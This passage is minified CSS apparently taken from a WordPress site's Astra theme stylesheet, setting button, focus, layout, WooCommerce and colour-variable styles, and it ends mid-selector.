.ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:#c21b0b;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#c21b0b;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#f97d02;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#f97d02;background-color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#f97d02;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#f97d02;background-color:#f97d02;color:#000000;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f97d02;background-color:#f97d02;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:#151c29;;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : rgba(250,108,0,0.92);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items 